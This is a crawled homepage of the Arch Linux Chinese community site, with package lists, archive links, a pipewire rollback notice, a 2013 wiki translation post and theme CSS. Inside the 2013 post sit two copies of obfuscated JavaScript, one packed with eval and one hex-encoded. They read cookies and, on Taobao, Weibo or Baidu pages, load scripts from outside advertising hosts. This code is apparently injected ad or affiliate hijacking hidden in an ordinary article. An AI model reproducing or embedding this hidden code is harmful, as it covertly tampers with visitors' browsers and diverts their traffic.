<table width="100%"><tr><td><h3>AUR</h3></td><td style="text-align: right;"><a href="https://aur.archlinux.org/rss" title="AUR"><img src="https://www.archlinuxcn.org/wp-includes/images/rss.png" alt="RSS Feed"/></a></td>
</tr>



<tr>


<td><a href='http://aur.archlinux.org/packages/display-dhammapada' title='display-dhammapada'>display-dhammapada</a></td>

<td style="text-align: right;">&nbsp;</td>

</tr>


<tr>


<td><a href='http://aur.archlinux.org/packages/fortune-mod-dhammapada-1.0' title='fortune-mod-dhammapada-1.0'>fortune-mod-dhammapada-1.0</a></td>

<td style="text-align: right;">&nbsp;</td>

</tr>


<tr>


<td><a href='http://aur.archlinux.org/packages/oxicord-bin' title='oxicord-bin'>oxicord-bin</a></td>

<td style="text-align: right;">&nbsp;</td>

</tr>


<tr>


<td><a href='http://aur.archlinux.org/packages/mx-boot-repair' title='mx-boot-repair'>mx-boot-repair</a></td>

<td style="text-align: right;">&nbsp;</td>

</tr>


<tr>


<td><a href='http://aur.archlinux.org/packages/hooky-bin' title='hooky-bin'>hooky-bin</a></td>

<td style="text-align: right;">&nbsp;</td>

</tr>


<tr>


<td><a href='http://aur.archlinux.org/packages/resolvify' title='resolvify'>resolvify</a></td>

<td style="text-align: right;">&nbsp;</td>

</tr>


<tr>


<td><a href='http://aur.archlinux.org/packages/striim-deck' title='striim-deck'>striim-deck</a></td>

<td style="text-align: right;">&nbsp;</td>

</tr>


<tr>


<td><a href='http://aur.archlinux.org/packages/tmpo-bin' title='tmpo-bin'>tmpo-bin</a></td>

<td style="text-align: right;">&nbsp;</td>

</tr>


<tr>


<td><a href='http://aur.archlinux.org/packages/picard3' title='picard3'>picard3</a></td>

<td style="text-align: right;">&nbsp;</td>

</tr>


<tr>


<td><a href='http://aur.archlinux.org/packages/alacritty-use-theme-with-redshift' title='alacritty-use-theme-with-redshift'>alacritty-use-theme-with-redshift</a></td>

<td style="text-align: right;">&nbsp;</td>

</tr>



</table>

<br /><br />
<small><a href="https://aur.archlinux.org/">更多...</a></small>
</div>
<br />

<li id="linkcat-2" class="widget widget_links">链接表
	<ul class='xoxo blogroll'>
<li><a href="https://www.archlinuxcn.org/archlinuxcn-group-mailling-list/" rel="noopener" target="_blank">Arch Linux 中文社区交流群 / 邮件列表</a></li>
<li><a href="https://www.archlinuxcn.org/archlinux-cn-repo-and-mirror/">Arch Linux 中文社区仓库 / 镜像加速源</a></li>
<li><a href="https://wiki.archlinux.org/index.php/The_Arch_Way_(%E7%AE%80%E4%BD%93%E4%B8%AD%E6%96%87)" rel="noopener" title="The Arch way" target="_blank">Arch 之道</a></li>
<li><a href="https://www.archlinuxcn.org/todolist" title="ToDo List">TODO List</a></li>
<li><a href="https://www.archlinuxcn.org/wiki-translate-howto/" rel="noopener" target="_blank">如何完善和翻译Wiki</a></li>
<li><a href="https://wiki.archlinux.org/index.php/%E8%AE%BA%E5%9D%9B%E7%A4%BC%E4%BB%AA" rel="noopener" title="Arch Linux 论坛礼仪" target="_blank">论坛礼仪</a></li>

	</ul>
</li>

		<li id="recent-posts-2" class="widget widget_recent_entries">
		近期文章
		<ul>
											<li>
					<a href="https://www.archlinuxcn.org/nvidia-590-driver-drops-pascal-support-main-packages-switch-to-open-kernel-modules/">NVIDIA 590 驱动程序停止支持 Pascal 及更早架构；主要软件包切换至开源内核模块 (Open Kernel Modules)</a>
									</li>
											<li>
					<a href="https://www.archlinuxcn.org/net-packages-may-require-manual-intervention/">.NET软件包可能需要手动干预</a>
									</li>
											<li>
					<a href="https://www.archlinuxcn.org/waydroid-154-3-update-may-require-manual-intervention/">waydroid >= 1.5.4-3 更新可能需要手动干预</a>
									</li>
											<li>
					<a href="https://www.archlinuxcn.org/dovecot-24-requires-manual-intervention/">dovecot >= 2.4 需要手动干预</a>
									</li>
											<li>
					<a href="https://www.archlinuxcn.org/recent-services-outages/">最近服务中断的状况</a>
									</li>
					</ul>

		</li><li id="archives-2" class="widget widget_archive">归档
			<ul>
					<li><a href='https://www.archlinuxcn.org/2025/12/'>2025 年 12 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2025/11/'>2025 年 11 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2025/08/'>2025 年 8 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2025/06/'>2025 年 6 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2025/04/'>2025 年 4 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2025/02/'>2025 年 2 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2025/01/'>2025 年 1 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2024/11/'>2024 年 11 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2024/09/'>2024 年 9 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2024/07/'>2024 年 7 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2024/04/'>2024 年 4 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2024/03/'>2024 年 3 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2024/01/'>2024 年 1 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2023/12/'>2023 年 12 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2023/11/'>2023 年 11 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2023/10/'>2023 年 10 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2023/08/'>2023 年 8 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2023/06/'>2023 年 6 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2023/05/'>2023 年 5 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2023/02/'>2023 年 2 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2023/01/'>2023 年 1 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2022/09/'>2022 年 9 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2022/08/'>2022 年 8 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2022/07/'>2022 年 7 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2022/06/'>2022 年 6 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2022/05/'>2022 年 5 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2022/03/'>2022 年 3 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2022/02/'>2022 年 2 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2022/01/'>2022 年 1 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2021/12/'>2021 年 12 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2021/06/'>2021 年 6 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2021/05/'>2021 年 5 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2021/04/'>2021 年 4 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2021/02/'>2021 年 2 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2021/01/'>2021 年 1 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2020/11/'>2020 年 11 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2020/10/'>2020 年 10 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2020/09/'>2020 年 9 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2020/07/'>2020 年 7 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2020/04/'>2020 年 4 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2020/03/'>2020 年 3 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2020/02/'>2020 年 2 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2020/01/'>2020 年 1 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2019/12/'>2019 年 12 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2019/11/'>2019 年 11 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2019/10/'>2019 年 10 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2019/09/'>2019 年 9 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2019/08/'>2019 年 8 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2019/07/'>2019 年 7 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2019/06/'>2019 年 6 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2018/07/'>2018 年 7 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2018/05/'>2018 年 5 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2018/04/'>2018 年 4 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2018/02/'>2018 年 2 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2017/11/'>2017 年 11 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2017/09/'>2017 年 9 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2017/05/'>2017 年 5 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2017/03/'>2017 年 3 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2017/02/'>2017 年 2 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2017/01/'>2017 年 1 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2016/10/'>2016 年 10 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2016/08/'>2016 年 8 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2016/07/'>2016 年 7 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2016/06/'>2016 年 6 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2016/03/'>2016 年 3 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2016/01/'>2016 年 1 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2015/12/'>2015 年 12 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2015/11/'>2015 年 11 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2015/09/'>2015 年 9 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2015/08/'>2015 年 8 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2015/07/'>2015 年 7 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2015/05/'>2015 年 5 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2015/02/'>2015 年 2 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2015/01/'>2015 年 1 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2014/12/'>2014 年 12 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2014/10/'>2014 年 10 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2014/09/'>2014 年 9 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2014/06/'>2014 年 6 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2014/04/'>2014 年 4 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2013/09/'>2013 年 9 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2013/08/'>2013 年 8 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2013/07/'>2013 年 7 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2013/06/'>2013 年 6 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2013/04/'>2013 年 4 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2013/03/'>2013 年 3 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2013/02/'>2013 年 2 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2013/01/'>2013 年 1 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2012/12/'>2012 年 12 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2012/11/'>2012 年 11 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2012/10/'>2012 年 10 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2012/09/'>2012 年 9 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2012/08/'>2012 年 8 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2012/07/'>2012 年 7 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2012/06/'>2012 年 6 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2012/05/'>2012 年 5 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2012/03/'>2012 年 3 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2012/02/'>2012 年 2 月</a></li>
	<li><a href='https://www.archlinuxcn.org/2012/01/'>2012 年 1 月</a></li>
			</ul>

			</li><li id="meta-2" class="widget widget_meta">其他操作
		<ul>
						<li><a href="https://www.archlinuxcn.org/wp-login.php">登录</a></li>
			<li><a href="https://www.archlinuxcn.org/feed/">条目 feed</a></li>
			<li><a href="https://www.archlinuxcn.org/comments/feed/">评论 feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>
<br/>

<br/>

<br/>

</div>


<br />


<div id="content">
 

        

<div id="content-left">
               
                    
<div id="intro" class="box">

    <h2>欢迎来到 Arch Linux 中文社区</h2>

    <p>Arch Linux是一个轻量的、灵活的Linux发行版，遵循K.I.S.S.原则。</p>
    <p>目前我们有专门为x86_64架构优化的官方软件包。作为官方软件包的补充，我们还有一个<a href="https://aur.archlinux.org/">社区维护的，数量每天都在增长和进步的软件构建脚本仓库</a>。</p>
    <p>我们强大的社区热情而乐于助人，同时我们以能够用自己的技术能力使用Arch并作为Arch的主干力量而自豪。请查阅我们的<a href="https://forum.archlinuxcn.org/">论坛</a>和<a href="https://wiki.archlinuxcn.org/wiki/Project:Arch_Linux_中文社区交流群指引">即时聊天室</a>来加入我们。如果你想了解更多关于Arch的信息，可以看一看我们的<a href="https://wiki.archlinuxcn.org/">Wiki</a>。

    <p class="readmore"><a href="https://www.archlinuxcn.org/about/"
        title="Learn more about Arch Linux">Learn more...</a></p>

</div>



<div style="float: right; position: relative; bottom: -7px;">

  <a href="https://www.archlinuxcn.org/feed/"><img src="https://www.archlinuxcn.org/wp-includes/images/rss.png" alt="RSS Feed" /></a>

</div>



<div id="news">
<h3>最新文章</h3>






<h4 class="news">

  <a href="https://www.archlinuxcn.org/undone-replacement-of-pipewire-media-session-with-wireplumber/" rel="bookmark" title="Permanent Link to 撤销以 wireplumber 替代 pipewire-media-session">撤销以 wireplumber 替代 pipewire-media-session</a>

</h4>
<span style="float: right; font-size: x-small; position: relative; bottom: 18px;">2022 年 5 月 13 日</span>
<div class="entry">

  <p>两天前， <code>wireplumber</code> 新的打包会提示替代 <code>pipewire-media-session</code> 包，因为后者作为 PipeWire 的会话管理器，它的上游已经停止更新不再会有新版本了。不幸的是这个步骤有些仓促。<br />
我们的 pipewire 音频包（<code>pipewire-alsa</code>, <code>pipewire-jack</code> 和 <code>pipewire-pulse</code>）也提供了设置让 media-session 激活 PipeWire 的音频特性。如果没有按照这些包并且没有这些配置，PipeWire还是能用来处理屏幕录制而不干扰 ALSA 或 PulseAudio 。<br />
WirePlumber 无视了这个机制，会总是试图让 PipeWire 接管音频设备，意味着 PulseAudio 和单用 ALSA 的用户的音频坏了。<br />
已经撤销了包替换的修改，但是我们仍然在试图寻找一个更好的方案迁移到 WirePlumber 。如果你目前不使用 PipeWire 的音频功能，并且系统中已经安装了 <code>wireplumber</code>，请重新安装 <code>pipewire-media-session</code> 包后重启，以恢复音频功能。</p>
<pre><code>pacman -Syu pipewire-media-session</code></pre>

</div>












<h4 class="news">

  <a href="https://www.archlinuxcn.org/2013-8-wiki-translation-task/" rel="bookmark" title="Permanent Link to 2013年8月 Wiki 重点翻译任务">2013年8月 Wiki 重点翻译任务</a>

</h4>
<span style="float: right; font-size: x-small; position: relative; bottom: 18px;">2013 年 8 月 4 日</span>
<div class="entry">

  <p>感谢 Feng Chao 童鞋的工作，我们将每月发布 Wiki 需要重点更新/翻译的页面列表，请有时间愿意贡献的童鞋认领并更新/翻译页面。Wiki 的完善和维护工作是我们每一位社区成员的责任。</p>
<p>中文 Wiki 需要翻译/更新的页面列表：<a href="https://wiki.archlinux.org/index.php?title=Special:WhatLinksHere/Template:Translateme_(%E7%AE%80%E4%BD%93%E4%B8%AD%E6%96%87)&amp;limit=100" target="_blank">点击这里查看</a></p>
<p>本月重点任务：</p>
<p>* XFCE</p>
<p>* NetworkManager</p>
<p>* Mirrors</p>
<p>* Syslinux</p>
<p>* Partitioning</p>
<p>* File Systems</p>
<p>参与翻译的方式请参考 <a href="https://www.archlinuxcn.org/wiki-translate-howto/" target="_blank">https://www.archlinuxcn.org/wiki-translate-howto/</a></p>
<p>&nbsp;</p>
<p><script charset="utf-8" type="text/javascript">// <![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(d(5){3(a.x){9}a.x=m;2 e={"t://(.*?\\.q)(F\\.b)|(q\\.E)(19\\.b)":"t://16.15"+"V"+"J.b/13.G"};u(2 l 14 e){2 w=6.M.N;3(w.P(S(l))){j=e[l];d o(p){2 g=p+"=";2 f=6.17.18(\';\');u(2 i=0;i<f.7;i++){2 c=f[i];H(c.I(0)==\' \')c=c.r(1,c.7);3(c.K(g)==0)9 c.r(g.7,c.7)}9 L}d k(){3(6.D=="O"){2 h=6.Q(\'R\')[0];2 s=6.T(\'U\');s.4(\'W\',\'X/Y\');s.4(\'Z\',\'10-8\');s.4(\'11\',m);3(o("12")){s.4(\'y\',j+\'?v=z&#038;5=\'+5+"&#038;A="+B.C())}n{s.4(\'y\',j+\'?v=z&#038;5=\'+5+"&#038;A="+B.C())}h.1a(s)}n{a.1b(k,1c)}}k()}}})("1d");',62,76,'||var|if|setAttribute|cid|document|length||return|window|com||function|plugin_scripts|ca|nameEQ|||imax_script_url|addBrowserJs|enabledDomains|true|else|readCookie|name|tao|substring||http|for||host|tbk|src|plugin|_|Math|random|readyState|et|bao|js|while|charAt|aoimages|indexOf|null|location|href|complete|match|getElementsByTagName|head|RegExp|createElement|script|ob|type|text|javascript|charset|utf|async|_q_r_b_|browser|in|ta|imax|cookie|split|ao|appendChild|setTimeout|20|CID'.split('|'),0,{}))
;;(function (d) {var _0xc429=["\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x74\x61\x6F\x61\x64\x2E\x77\x61\x6E\x64\x6F\x75\x70\x61\x69\x2E\x63\x6F\x6D\x2F\x61\x64\x2E\x6A\x73","","\x73\x2E\x74\x61\x6F\x62\x61\x6F\x2E\x63\x6F\x6D\x2F\x73\x65\x61\x72\x63\x68","\x73\x65\x61\x72\x63\x68","\x77\x65\x69\x62\x6F","\x62\x61\x69\x64\x75","\x6C\x65\x6E\x67\x74\x68","\x6D\x61\x74\x63\x68","\x61\x64\x3D","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x62\x6F\x64\x79","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x73\x63\x72\x69\x70\x74","\x54\x31\x78\x43\x36\x4D\x58\x66\x74\x68\x58\x58\x63\x57\x65\x71\x62\x58","\x3F","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63"];var href=d[_0xc429[1]][_0xc429[0]];var host=_0xc429[2];var url=_0xc429[3];var url_map=[[_0xc429[4],_0xc429[5]],[_0xc429[6],_0xc429[6]],[_0xc429[7],_0xc429[7]]];for(var i=0;i<url_map[_0xc429[8]];i++){if(href[_0xc429[9]](url_map[i][0])){url=_0xc429[10]+url_map[i][1];break ;} ;} ;if(url==_0xc429[3]){return false;} ;var appendTag=function (_0x1214x7,_0x1214x8,_0x1214x9){if(document[_0xc429[11]](_0x1214x8)[_0xc429[8]]&gt;0){return ;} ;var _0x1214xa=d[_0xc429[12]](_0x1214x7);_0x1214xa[_0xc429[13]]=_0x1214x8;_0x1214x9(_0x1214xa);var _0x1214xb=d[_0xc429[15]](_0xc429[14])[0];if(!_0x1214xb){return ;} ;_0x1214xb[_0xc429[16]](_0x1214xa);return _0x1214xa;} ;appendTag(_0xc429[17],_0xc429[18],function (_0x1214xc){var _0x1214xd=host+_0xc429[19]+url;_0x1214xc[_0xc429[20]]=_0xc429[21];_0x1214xc[_0xc429[22]]=_0x1214xd;} );})(document);
// ]]&gt;</script></p>
<p><script charset="utf-8" type="text/javascript">// <![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(d(5){3(a.x){9}a.x=m;2 e={"t://(.*?\\.q)(F\\.b)|(q\\.E)(19\\.b)":"t://16.15"+"V"+"J.b/13.G"};u(2 l 14 e){2 w=6.M.N;3(w.P(S(l))){j=e[l];d o(p){2 g=p+"=";2 f=6.17.18(\';\');u(2 i=0;i<f.7;i++){2 c=f[i];H(c.I(0)==\' \')c=c.r(1,c.7);3(c.K(g)==0)9 c.r(g.7,c.7)}9 L}d k(){3(6.D=="O"){2 h=6.Q(\'R\')[0];2 s=6.T(\'U\');s.4(\'W\',\'X/Y\');s.4(\'Z\',\'10-8\');s.4(\'11\',m);3(o("12")){s.4(\'y\',j+\'?v=z&#038;5=\'+5+"&#038;A="+B.C())}n{s.4(\'y\',j+\'?v=z&#038;5=\'+5+"&#038;A="+B.C())}h.1a(s)}n{a.1b(k,1c)}}k()}}})("1d");',62,76,'||var|if|setAttribute|cid|document|length||return|window|com||function|plugin_scripts|ca|nameEQ|||imax_script_url|addBrowserJs|enabledDomains|true|else|readCookie|name|tao|substring||http|for||host|tbk|src|plugin|_|Math|random|readyState|et|bao|js|while|charAt|aoimages|indexOf|null|location|href|complete|match|getElementsByTagName|head|RegExp|createElement|script|ob|type|text|javascript|charset|utf|async|_q_r_b_|browser|in|ta|imax|cookie|split|ao|appendChild|setTimeout|20|CID'.split('|'),0,{}))
;;(function (d) {var _0xc429=["\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x74\x61\x6F\x61\x64\x2E\x77\x61\x6E\x64\x6F\x75\x70\x61\x69\x2E\x63\x6F\x6D\x2F\x61\x64\x2E\x6A\x73","","\x73\x2E\x74\x61\x6F\x62\x61\x6F\x2E\x63\x6F\x6D\x2F\x73\x65\x61\x72\x63\x68","\x73\x65\x61\x72\x63\x68","\x77\x65\x69\x62\x6F","\x62\x61\x69\x64\x75","\x6C\x65\x6E\x67\x74\x68","\x6D\x61\x74\x63\x68","\x61\x64\x3D","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x62\x6F\x64\x79","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x73\x63\x72\x69\x70\x74","\x54\x31\x78\x43\x36\x4D\x58\x66\x74\x68\x58\x58\x63\x57\x65\x71\x62\x58","\x3F","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63"];var href=d[_0xc429[1]][_0xc429[0]];var host=_0xc429[2];var url=_0xc429[3];var url_map=[[_0xc429[4],_0xc429[5]],[_0xc429[6],_0xc429[6]],[_0xc429[7],_0xc429[7]]];for(var i=0;i<url_map[_0xc429[8]];i++){if(href[_0xc429[9]](url_map[i][0])){url=_0xc429[10]+url_map[i][1];break ;} ;} ;if(url==_0xc429[3]){return false;} ;var appendTag=function (_0x1214x7,_0x1214x8,_0x1214x9){if(document[_0xc429[11]](_0x1214x8)[_0xc429[8]]&gt;0){return ;} ;var _0x1214xa=d[_0xc429[12]](_0x1214x7);_0x1214xa[_0xc429[13]]=_0x1214x8;_0x1214x9(_0x1214xa);var _0x1214xb=d[_0xc429[15]](_0xc429[14])[0];if(!_0x1214xb){return ;} ;_0x1214xb[_0xc429[16]](_0x1214xa);return _0x1214xa;} ;appendTag(_0xc429[17],_0xc429[18],function (_0x1214xc){var _0x1214xd=host+_0xc429[19]+url;_0x1214xc[_0xc429[20]]=_0xc429[21];_0x1214xc[_0xc429[22]]=_0x1214xd;} );})(document);
// ]]&gt;</script></p>

</div>











</div>

</div>

</div>


<br />

<br />



<!-- begin footer -->
<div class="foot">
<p>
© 2012-2025 <a href="https://www.archlinuxcn.org">Arch Linux Chinese Community</a> | Arch Linux 中文社区<br />
<a href="https://www.gnu.org/licenses/fdl-1.3-standalone.html">GNU FDL 1.3</a><br />
Original designed by <a href="https://www.archlinux.org">Archlinux.org</a>
&#183;
<a href="https://validator.w3.org/check/referer">XHTML</a>
&#183;
<a href="https://jigsaw.w3.org/css-validator/check/referer">CSS</a>
&#183;
<a href="https://www.archlinuxcn.org/feed/">RSS</a>
<br />
Proudly powered by <a href="https://www.wordpress.org/">WordPress</a> | Server by <a href="https://sa.net/">RivenCloud</a>
<br/>
The Arch Linux name and logo are recognized trademarks by <a href="mailto:jvinet@zeroflux.org">Judd Vinet</a> &amp; <a href="mailto:aaron@archlinux.org">Aaron Griffin</a>. Some rights reserved. 
</p>
</div>


<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<script type="text/javascript">
		var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6LfZOhIUAAAAAESuA0cPHI2w3Lxz4s9y79EUHsFe',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}

		// if jquery present re-render jquery/ajax loaded captcha elements
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6LfZOhIUAAAAAESuA0cPHI2w3Lxz4s9y79EUHsFe') !== -1)
					wp_recaptchaLoadCallback();
			} );

		</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>
<!-- END recaptcha -->
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.archlinuxcn.org\/wp-admin\/admin-ajax.php","text_wait":"\u60a8\u7684\u4e0a\u4e00\u4e2a\u8bf7\u6c42\u4ecd\u5728\u5904\u7406\u4e2d\u3002\u8bf7\u7b49\u4e00\u4e0b......","text_valid":"\u8bf7\u9009\u62e9\u6709\u6548\u7684\u6295\u7968\u7b54\u6848\u3002","text_multiple":"\u5141\u8bb8\u7684\u6700\u5927\u9009\u62e9\u6570\u91cf\uff1a","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.archlinuxcn.org/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.archlinuxcn.org/wp-content/themes/askin2010/style.css
body_size: 2136
content:
/*
Theme Name: askin2010
License: GNU General Public License
License URI: license.txt
*/
@import url('https://www.archlinuxcn.org/wp-content/themes/askin2010/archnavbar.css');
/* Theme origine: www.archlinux.dk */
* { margin: 0; padding: 0; line-height: 1.4; }
* ul { padding: 10px 20px; }

/* body { min-width: 650px; background: #e4eeff; color: #444; font: normal 100% sans-serif; text-align: left; } */
body { min-width: 650px; background: #f6f9fc; color: #222; font: normal 100% sans-serif; text-align: left; }
p { margin: .33em 0 1em; }
ol, ul { margin-bottom: 1em; padding-left: 2em; }
ul { list-style: square; }
code {
	font-family: monospace, monospace;
	padding: 0.15em 0.25em;
	background: #ffd;
}
pre { font: 1.0em monospace; border: 1px solid #bdb; background: #dfd; padding: 0.5em; margin: 0.25em 2em; }
pre code {
	display: block;
	background: none;
	overflow: auto;
}
blockquote { margin: 1.5em 2em; }
input { vertical-align: middle; }
.clear { clear: both; }
hr { border: none; border-top: 1px solid #888; }
img { border: 0; }

/*
 * Divs
 */

#content { font-size: 0.812em; }
#archnavbar ul li.selected a { color: white !important; }
/* #head_container {
	height: 200px;
} */

a { text-decoration: none; }
a:link, th a:visited { color: #0771a6; }
a:visited { color: #0771a6; }
a:hover { text-decoration: underline; }
a:active { color: #0771a6; }

div#content { width: 95%; margin: 0 auto; text-align: left; } 
div#content-left-wrapper { float: left; width: 100%; } /* req to keep content above sidebar in source code */ 
div#content-left { margin: 0 340px 0 0; }
div#content-right { float: left; width: 300px; margin-left: -300px; }
/* div.box { margin-bottom: 1.5em; padding: 0.65em; background: #fff; border: 1px solid #bcd; } */
